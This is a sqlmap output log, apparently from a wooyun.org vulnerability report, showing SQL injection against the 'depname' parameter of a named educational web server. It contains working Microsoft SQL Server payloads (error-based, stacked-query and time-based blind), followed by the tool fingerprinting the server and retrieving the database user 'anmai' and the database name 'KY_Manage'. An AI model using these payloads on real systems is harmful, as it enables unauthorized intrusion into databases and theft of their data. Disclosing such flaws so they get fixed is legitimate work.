 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
Parameter: depname (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: depname=a' AND 2254=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(11
8)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (2254=2254) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(122)+CHAR(118)+CHAR(106)+CHAR(113))) AND 'dXDs'='dXDs
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: depname=a'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: depname=a' WAITFOR DELAY '0:0:5'--
---
[22:43:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[22:43:39] [INFO] fetching current user
[22:43:39] [INFO] retrieved: anmai
current user: 'anmai'
[22:43:39] [INFO] fetching current database
[22:43:40] [INFO] retrieved: KY_Manage
current database: 'KY_Manage'
[22:43:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:43:40] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jmzx.xmedu.cn'
[*] shutting down at 22:43:40
www.wooyun.org